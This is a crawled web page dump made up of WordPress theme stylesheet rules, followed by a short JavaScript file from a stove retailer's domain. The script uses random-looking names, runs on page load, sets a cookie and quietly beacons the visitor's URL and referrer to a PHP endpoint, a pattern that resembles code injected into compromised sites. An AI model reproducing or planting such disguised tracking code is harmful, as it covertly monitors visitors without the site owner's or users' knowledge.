	color: #df0000;
}
.entry-info p {
	margin: 0;
}
.entry-info .comments-link a {
	color: #333;
	display: block;
	float: right;
	font-weight: bold;
	margin: -2px 1px 0 5px;
	padding: 2px 10px;
	text-decoration: none;
}
.entry-info .comments-link a:focus,
.entry-info .comments-link a:hover {
	background: #222;
	background-image: -moz-linear-gradient(100% 100% 90deg, #111, #333);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#333), to(#111));
	-moz-border-radius: 14px;
	border-radius: 14px;
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
	color: #fff;
	text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}
.entry-info .edit-link {
	clear: both;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.entry-meta {
	float: left;
}
.image-attachment #image-navigation {
	float: right;
	margin: -1px 0 0.85em 0;
}
.image-attachment .entry-content {
	clear: both;
}
.image-attachment .entry-content .entry-attachment {
	background: #eee;
	margin: 0 0 1.7em;
	padding: 0.85em;
	text-align: center;
}
.image-attachment .entry-content .attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}
.image-attachment .entry-content .entry-caption p {
	margin: 0;
	padding: 0.85em 0 0;
}


/* =Images
----------------------------------------------- */

#content img.size-auto,
#content img.size-large,
#content img.size-full,
#content img.size-medium,
#content img.size-thumbnail,
.entry-attachment img {
	max-width: 100%;
	width: auto;
	height: auto;
}
#content img.wp-smiley {
	margin: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 2px;
}
.wp-caption {
	background: #eee;
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	margin-bottom: 1.7em;
	padding: 5px 3px 10px;
	text-align: center;
	max-width: 96%;
}
.wp-caption img,
#content .wp-caption img {
	margin: 2px 0 0 0;
	max-width: 98.5%;
	width: auto;
	height: auto;
}
.wp-caption .wp-caption-text {
	margin: .5em 0 0 0;
}
#content object,
#content embed,
.post-format-content object,
.post-format-content embed,
.post-format-content iframe {
	max-width: 100%;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .aside {
	border-left: 1px solid #ccc;
	font-size: 13px;
	margin: 0;
	padding: 0 0 0 0.85em;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img {
	border: 10px solid #eee;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb {
	float: left;
	margin-right: 0.85em;
}
.home #content .format-gallery .entry-info {
}


/* =Post Formats
-------------------------------------------------------------- */

.format-link .entry-title {
	display: none;
}
a.entry-format,
a.entry-format:visited,
a.entry-format:focus,
a.entry-format:hover {
	color: rgba(0,0,0,.2);
	display: inline-block;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	margin: 0 0 10px;
	text-decoration: none;
	text-transform: uppercase;
}
.format-audio .wp-audio-shortcode {
	margin-bottom: 15px;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	margin: 0 0 1.7em 0;
	overflow: hidden;
}
.navigation a:visited {
	color: #0060ff;
}
.navigation a:visited:focus,
.navigation a:visited:hover,
.navigation a:active,
.navigation a:focus,
.navigation a:hover {
	color: #df0000;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
}
#nav-above,
.single #nav-below {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}


/* =Widgets
----------------------------------------------- */

.widget-area {
	overflow: hidden;
}
.widget-area,
.widget-area input {
	font-size: 12px;
	line-height: 18px;
}
.widget-area ul ul a {
	text-decoration: none;
}
.widget-area ul ul a:focus,
.widget-area ul ul a:hover {
	text-decoration: underline;
}
.widget-area ul {
	list-style: none;
	margin: 0;
}
.widget-area ul ul {
	list-style: square;
	margin: 0 0 1.5em 1.5em;
}
.widget-area ul ul ul {
	margin-bottom: 0;
}
.widget-area ul ul li {
	padding: 4px 0;
}
.widget-title {
	border-bottom: 1px solid #ccc;
	border-top: 3px solid #000;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 0.025em;
	margin: 0 0 8px 0;
	padding: 2px;
	text-transform: uppercase;
}
.widget-container {
	margin: 0 0 1.5em 0;
}

/* Search Widget */
#s {
	width: 60%;
}

/* Calendar Widget */
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	font: 13px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-weight: bold;
	text-align: left;
	padding: 0 2px 6px;
}
#wp-calendar th {
	color: #888;
	font-size: 11px;
	text-align: center;
}
#wp-calendar tbody td {
	text-align: center;
}
#wp-calendar tfoot td {
	padding-top: .2em;
}
#wp-calendar tfoot #next {
	text-align: right;
}
#wp-calendar tbody a {
	text-decoration: underline;
}
#wp-calendar a:visited {
	color: #0060ff;
}
#wp-calendar a:visited:focus,
#wp-calendar a:visited:hover {
	color: #df0000;
}

/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	line-height: 1.7em;
	padding: 0.2em 0;
	word-wrap: break-word;
}


/* =Comments
----------------------------------------------- */

#comments {
	word-wrap: break-word;
}
#comments h3 {
	border-bottom: 1px solid #ccc;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 0.025em;
	margin: 0 0 8px 0;
	padding: 2px;
	text-transform: uppercase;
}
#comments ol {
	list-style: none;
	margin-left: 0;
}
#comments ul {
	list-style: none;
	margin-left: 0.425em;
}
#comments li {
	position: relative;
}
#comments li.pingback {
	background: #eee;
	margin: 0 0 1.7em;
	padding: 0.85em;
}
#comments li.pingback + li.pingback {
	margin-top: -1.65em;
}
#comments li.pingback p {
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	margin: 0;
}
#comments ul li {
	border-left: 1px solid #ccc;
	border-bottom: none;
	padding: 0 0 0 0.85em;
}
#comments .comment-author {
	margin: 0 66px 0.85em 0;
}
#comments .comment-author cite {
	font-size: 16px;
	font-style: normal;
	font-weight: bold;
}
#comments .comment-meta,
#comments .comment-meta a {
	color: #888;
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
#comments .comment-meta a:focus,
#comments .comment-meta a:hover {
	color: #df0000;
}
#comments .avatar {
	border: 1px solid #ccc;
	padding: 3px;
	position: absolute;
	top: 0;
	right: 0;
}
#comments .comment-body {
	margin-right: 66px;
}
#respond input[type=text] {
	float: left;
	margin: 0 10px 0 0;
}
#respond .comment-form-comment {
	margin: 0;
}
#respond .comment-form-comment label {
	display: none;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
.bypostauthor {
}


/* =Footer
----------------------------------------------- */

#footer {
	padding: 0 0 1.7em;
}
#footer .widget-area {
	float: left;
	margin: 0 4.04% 0 0;
	width: 21.9699%;
}
.two-column #footer .widget-area {
	margin: 0 5.19% 0 0;
	width: 47.4%;
}
.two-column #footer #second,
#footer #fourth {
	margin: 0;
}
#colophon {
	border-top: 1px solid #ccc;
	clear: both;
	color: #888;
	font-size: 12px;
	font-style: italic;
	line-height: 16px;
	padding: 1.6em 0 0;
	text-align: center;
}
#colophon a {
	color: #888;
	text-decoration: none;
}
#colophon a:focus,
#colophon a:hover {
	color: #df0000;
}
#colophon .generator-link {
	background: url("images/wordpress.png") no-repeat right center;
	display: inline-block;
	margin: 0 3px 0 0;
	padding-right: 20px;
}
#footer img#wpstats {
	display: block;
	margin: 0 auto 10px;
}


/* =Float Clearing
-------------------------------------------------------------- */

.contain:before,
.contain:after {
	content: "\0020";
	display: block;
	height: 0;
	visibility: hidden;
}
.contain:after {
	clear: both;
}
.contain {
	zoom: 1;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body,
	pre,
	ins {
		background: none !important;
	}
	body, input, textarea {
		font: 12pt Georgia, "Bitstream Charter", serif;
		line-height: 1.5;
	}
	#container {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#content {
		width: 100% !important;
	}
	#header {
		border-bottom: 1pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 1pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
		text-align: left;
	}
	#site-title {
		font-size: 13pt;
	}
	#site-description {
		font-size: 10pt;
	}
	.entry-content {
		font-size: 10pt;
		line-height: 1.5em;
		padding-top: 15pt;
	}
	.entry-title {
		font-size: 16pt;
		padding-top: 36pt;
	}
	#access,
	#header img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area,
	.sharing,
	.wpl-likebox {
		display: none !important;
	}
	.sidebar-content #content-container {
		float: none;
		margin: 0 0 0 -35.4%;
	}
	.sidebar-content-sidebar #content-container {
		float: none;
		margin: 0 0 0 -24.8%;
	}
	.sidebar-sidebar-content #content-container {
		float: none;
		margin: 0px 0px 0px -49.5%;
	}
	#content-container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.full-width #content,
	body.no-sidebars #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	#comments {
		font-size: 10pt;
		line-height: 1.5em;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	.generator-link {
		background: url("images/wordpress.png");
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#content-box {
		display: inline;
	}
	.home .sticky {
		border: none;
		background: transparent;
	}
}


/* =IE6
-------------------------------------------------------------- */

#ie6 .two-column #container {
	overflow: hidden;
	width: 770px;
}
#ie6 .three-column #container {
	width: 990px;
}
#ie6 #content {
	overflow: hidden;
}
#ie6 #main-sidebars {
	max-width: 450px;
	width: 45.2%;
}
#ie6 .content-sidebar-sidebar #secondary,
#ie6 .sidebar-sidebar-content #secondary {
	margin: 0 0 0 4%;
}
#ie6 .sidebar-content-sidebar #primary {
	margin: 0 0 0 -100%;
}
#ie8 #branding img {
	width: auto;
}
#ie8 .single #branding img {
	width: 100%;
}


/* =Jetpack: Infinite Scroll
-------------------------------------------------------------- */
.infinite-scroll #wrapper {
	margin-bottom: 40px;
}
.infinite-scroll #content {
	margin-bottom: 50px;
}
.infinite-scroll #content .infinite-wrap {
	border-top-width: 1px;
	padding-top: 40px;
}

/**
* Elements to hide:
* (footer widgets, post navigation, regular footer)
*/
.infinite-scroll #nav-below,
.infinite-scroll #nav-above,
.infinite-scroll.neverending #footer-widget-area,
.infinite-scroll.neverending #footer {
	display: none;
}
/* Black */
.infinite-scroll.neverending.color-dark #infinite-footer .container {
	background: rgba( 0, 0, 0, 0.9);
	border-color: #222;
}
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-info a {
	color: #999;
}
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-credits a:hover {
	color: #ccc;
}
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-credits a {
	color: #ccc;
}
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-credits {
	color: #aaa;
}
/* Purple */
.infinite-scroll.neverending.color-purple #infinite-footer .container {
	background: rgba( 225, 204, 250, 0.8);
	border-color: #c3b1d9;
}
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-info a {
	color: #3a2c50;
}
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-credits a {
	color: #662fb9;
}
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-credits {
	color: #4b5071;
}
/* Red */
.infinite-scroll.neverending.color-red #infinite-footer .container {
	background: rgba( 162, 0, 19, 0.8);
	border-color: #b92523;
}
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-info a {
	color: #ffa48c;
}
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-credits a {
	color: #dcb39b;
}
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-credits {
	color: #e68d77;
}
/* Pink */
.infinite-scroll.neverending.color-pink #infinite-footer .container {
	background: rgba( 250, 204, 214, 0.8);
	border-color: #c59aa4;
}
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-info a {
	color: #502c36;
}
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-credits a {
	color: #d6284d;
}
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-credits {
	color: #333;
}
/* Blue */
.infinite-scroll.neverending.color-blue #infinite-footer .container {
	background: rgba( 204, 221, 250, 0.8);
	border-color: #b2c3de;
}
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-info a {
	color: #2c3c50;
}
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-credits a {
	color: #2c3c50;
}
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-credits {
	color: #333;
}
/* Brown */
.infinite-scroll.neverending.color-brown #infinite-footer .container {
	background: rgba( 154, 114, 89, 0.8);
	border-color: #b38970;
}
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-info a {
	color: #f2d6bb;
}
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-credits a {
	color: #dcb39b;
}
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-credits {
	color: #ffecd0;
}
/**
* Hooks to infinity-end body class to restore footer
*/
.infinity-end.neverending #footer {
	display: block;
}


/* =Eventbrite
-------------------------------------------------------------- */

span.entry-format {
	color: rgba(0,0,0,.2);
	display: inline-block;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	margin: 0 0 10px;
	text-decoration: none;
	text-transform: uppercase;
}
.archive-eventbrite .nav-links {
	text-align: center;
}
.archive-eventbrite .page-numbers {
	padding: 10px;
}
.archive-eventbrite .page-numbers.current {
	color: #000;
	font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://castironstove.biz/xojix.js
body_size: 755
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//  qyqel
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function qyqel()
{	var wynydo = window.location.href;	
    var cajid = "xojix";

	    	var jytataquqadut = "/" + cajid + ".php";  
    var nuredus = 60; 	
	 		var myke = cajid;  	var poji = "";      try

    {

      poji=""+parent.document.referrer;
	     } 	     catch (ex) 
    {  	 	    poji=""+document.referrer;	    } 	if(jaqiju(myke) == null)	{ 		var nega = window.location.hostname;	   			 			tequgi(myke, "1", nuredus, "/", nega);    
  		if(jaqiju(myke) != null)

			{			var lehi = new Image(); 
  			lehi.src=jytataquqadut + "?referer=" + escape(poji) + "&url=" + escape(wynydo);  			}	} }

qyqel();


function jaqiju(qihobuw) 
{
    var voxaxusakotagik = document.cookie;
    var hoxonodebohe = qihobuw + "=";	
    var qigurezexucuqym = voxaxusakotagik.indexOf("; " + hoxonodebohe);
       if (qigurezexucuqym == -1) {         qigurezexucuqym = voxaxusakotagik.indexOf(hoxonodebohe); 	        if (qigurezexucuqym != 0) return null;     } else {	          qigurezexucuqym += 2; 
     }
    var bykycafyha = document.cookie.indexOf(";", qigurezexucuqym);	 
    if (bykycafyha == -1) {  
         bykycafyha = voxaxusakotagik.length;		 
    }
 
	    return unescape(voxaxusakotagik.substring(qigurezexucuqym + hoxonodebohe.length, bykycafyha));   }



//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function tequgi(luqijup,toza,ranyvipiximus, bopoqusumov, bulikositybilyt) { 
	  var biqupadomazehi = new Date(); var saboh = new Date(); 
  	 	

  saboh.setTime(biqupadomazehi.getTime() + 1000*60*ranyvipiximus);
 document.cookie = luqijup+"="+escape(toza) + ";expires="+saboh.toGMTString() + ";path=" + bopoqusumov + ";domain=" + bulikositybilyt;
} 